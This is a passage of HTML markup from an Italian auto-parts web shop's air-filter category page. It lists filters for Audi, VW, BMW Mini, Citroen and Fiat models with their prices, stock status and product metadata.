<div id="stickers_17472">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/17472-filtro-aria-audi-a1-vw-polo-skoda-fabia-octavia-seat-ibiza-14tdi-16-tdi-ydea-8054729108853.html"
                  data-id-product="17472"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/17472-filtro-aria-audi-a1-vw-polo-skoda-fabia-octavia-seat-ibiza-14tdi-16-tdi-ydea-8054729108853.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4321-home_default/filtro-aria-audi-a1-vw-polo-skoda-fabia-octavia-seat-ibiza-14tdi-16-tdi-ydea.jpg" />  <meta itemprop="sku" content="AFT059" />        <meta itemprop="gtin13" content="8054729108853" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4201" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/4201-filtro-aria-bmw-mini-x1-x2-clubman-magneti-marelli-71762361.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4317-home_default/filtro-aria-bmw-mini-x1-x2-clubman-magneti-marelli.jpg"
          alt       = "FILTRO ARIA BMW MINI X1 X2 CLUBMAN MAGNETI MARELLI"
          title     = "FILTRO ARIA BMW MINI X1 X2 CLUBMAN MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/4201-filtro-aria-bmw-mini-x1-x2-clubman-magneti-marelli-71762361.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/4201-filtro-aria-bmw-mini-x1-x2-clubman-magneti-marelli-71762361.html" title="FILTRO ARIA BMW MINI X1 X2 CLUBMAN MAGNETI MARELLI">FILTRO ARIA BMW MINI X1 X2 CLUBMAN MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4201" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4201">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">8,67 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/4201-filtro-aria-bmw-mini-x1-x2-clubman-magneti-marelli-71762361.html"
                  data-id-product="4201"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="8.67"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/4201-filtro-aria-bmw-mini-x1-x2-clubman-magneti-marelli-71762361.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4317-home_default/filtro-aria-bmw-mini-x1-x2-clubman-magneti-marelli.jpg" />  <meta itemprop="sku" content="71762361" />        <meta itemprop="gtin13" content="71762361" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="18050" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="93" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/18050-filtro-aria-c8-jumper-20-hdi-scudo-20-multijet-tecneco.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4314-home_default/filtro-aria-c8-jumper-20-hdi-scudo-20-multijet-tecneco.jpg"
          alt       = "FILTRO ARIA C8 JUMPER 2.0 HDI SCUDO 2.0 MULTIJET TECNECO"
          title     = "FILTRO ARIA C8 JUMPER 2.0 HDI SCUDO 2.0 MULTIJET TECNECO"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/18050-filtro-aria-c8-jumper-20-hdi-scudo-20-multijet-tecneco.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/18050-filtro-aria-c8-jumper-20-hdi-scudo-20-multijet-tecneco.html" title="FILTRO ARIA C8 JUMPER 2.0 HDI SCUDO 2.0 MULTIJET TECNECO">FILTRO ARIA C8 JUMPER 2.0 HDI SCUDO 2.0 MULTIJET TECNECO</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="18050" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_18050">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">10,42 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/18050-filtro-aria-c8-jumper-20-hdi-scudo-20-multijet-tecneco.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="10.42"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/18050-filtro-aria-c8-jumper-20-hdi-scudo-20-multijet-tecneco.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4314-home_default/filtro-aria-c8-jumper-20-hdi-scudo-20-multijet-tecneco.jpg" />  <meta itemprop="sku" content="AR10327PMS" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5113" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/5113-filtro-aria-citroen-c3c4d3s-puretech-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4310-home_default/filtro-aria-citroen-c3c4d3s-puretech-xenergy.jpg"
          alt       = "FILTRO ARIA CITROEN C3.C4.D3S PURETECH XENERGY"
          title     = "FILTRO ARIA CITROEN C3.C4.D3S PURETECH XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/5113-filtro-aria-citroen-c3c4d3s-puretech-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/5113-filtro-aria-citroen-c3c4d3s-puretech-xenergy.html" title="FILTRO ARIA CITROEN C3.C4.D3S PURETECH XENERGY">FILTRO ARIA CITROEN C3.C4.D3S PURETECH XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5113" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5113">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,47 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/5113-filtro-aria-citroen-c3c4d3s-puretech-xenergy.html"
                  data-id-product="5113"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.47"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/5113-filtro-aria-citroen-c3c4d3s-puretech-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4310-home_default/filtro-aria-citroen-c3c4d3s-puretech-xenergy.jpg" />  <meta itemprop="sku" content="X1591966" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17782" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="158" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/17782-filtro-aria-citroen-jumper-fiat-ducat-peugeot-boxer-first-automotive-.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4307-home_default/filtro-aria-citroen-jumper-fiat-ducat-peugeot-boxer-first-automotive-.jpg"
          alt       = "FILTRO ARIA CITROEN JUMPER FIAT DUCAT PEUGEOT BOXER FIRST AUTOMOTIVE "
          title     = "FILTRO ARIA CITROEN JUMPER FIAT DUCAT PEUGEOT BOXER FIRST AUTOMOTIVE "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/17782-filtro-aria-citroen-jumper-fiat-ducat-peugeot-boxer-first-automotive-.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/17782-filtro-aria-citroen-jumper-fiat-ducat-peugeot-boxer-first-automotive-.html" title="FILTRO ARIA CITROEN JUMPER FIAT DUCAT PEUGEOT BOXER FIRST AUTOMOTIVE ">FILTRO ARIA CITROEN JUMPER FIAT DUCAT PEUGEOT BOXER FIRST AUTOMOTIVE </a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17782" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17782">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">13,74 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/17782-filtro-aria-citroen-jumper-fiat-ducat-peugeot-boxer-first-automotive-.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="13.74"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/17782-filtro-aria-citroen-jumper-fiat-ducat-peugeot-boxer-first-automotive-.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4307-home_default/filtro-aria-citroen-jumper-fiat-ducat-peugeot-boxer-first-automotive-.jpg" />  <meta itemprop="sku" content="A63190" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17940" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="23" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/17940-filtro-aria-doblo-19-jtd-19-multijet-bosch.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4303-home_default/filtro-aria-doblo-19-jtd-19-multijet-bosch.jpg"
          alt       = "FILTRO ARIA DOBLO 1.9 JTD 1.9 MULTIJET BOSCH"
          title     = "FILTRO ARIA DOBLO 1.9 JTD 1.9 MULTIJET BOSCH"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/17940-filtro-aria-doblo-19-jtd-19-multijet-bosch.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/17940-filtro-aria-doblo-19-jtd-19-multijet-bosch.html" title="FILTRO ARIA DOBLO 1.9 JTD 1.9 MULTIJET BOSCH">FILTRO ARIA DOBLO 1.9 JTD 1.9 MULTIJET BOSCH</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17940" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17940">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">9,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/17940-filtro-aria-doblo-19-jtd-19-multijet-bosch.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="9.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/17940-filtro-aria-doblo-19-jtd-19-multijet-bosch.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4303-home_default/filtro-aria-doblo-19-jtd-19-multijet-bosch.jpg" />  <meta itemprop="sku" content="1457433307" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17440" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="171" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/17440-filtro-aria-fiat-55192012.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4301-home_default/filtro-aria-fiat.jpg"
          alt       = "FILTRO ARIA FIAT"
          title     = "FILTRO ARIA FIAT"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/17440-filtro-aria-fiat-55192012.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/17440-filtro-aria-fiat-55192012.html" title="FILTRO ARIA FIAT">FILTRO ARIA FIAT</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17440" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17440">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/17440-filtro-aria-fiat-55192012.html"
                  data-id-product="17440"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/17440-filtro-aria-fiat-55192012.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4301-home_default/filtro-aria-fiat.jpg" />  <meta itemprop="sku" content="55192012" />        <meta itemprop="gtin13" content="55192012" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5163" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="418" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/5163-filtro-aria-fiat-600-siaria-8055182255269.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4208-home_default/filtro-aria-fiat-600-siaria.jpg"
          alt       = "FILTRO ARIA FIAT 600 SIARIA"
          title     = "FILTRO ARIA FIAT 600 SIARIA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/5163-filtro-aria-fiat-600-siaria-8055182255269.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/5163-filtro-aria-fiat-600-siaria-8055182255269.html" title="FILTRO ARIA FIAT 600 SIARIA">FILTRO ARIA FIAT 600 SIARIA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO ARIA FIAT 600
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5163" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5163">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/5163-filtro-aria-fiat-600-siaria-8055182255269.html"
                  data-id-product="5163"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/5163-filtro-aria-fiat-600-siaria-8055182255269.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4208-home_default/filtro-aria-fiat-600-siaria.jpg" />  <meta itemprop="sku" content="1M068" />        <meta itemprop="gtin13" content="8055182255269" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17781" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="20" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/17781-filtro-aria-fiat-cinquecento-seicento-motore-900-japanparts.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4209-home_default/filtro-aria-fiat-cinquecento-seicento-motore-900-japanparts.jpg"
          alt       = "FILTRO ARIA FIAT CINQUECENTO SEICENTO MOTORE 900 JAPANPARTS"
          title     = "FILTRO ARIA FIAT CINQUECENTO SEICENTO MOTORE 900 JAPANPARTS"
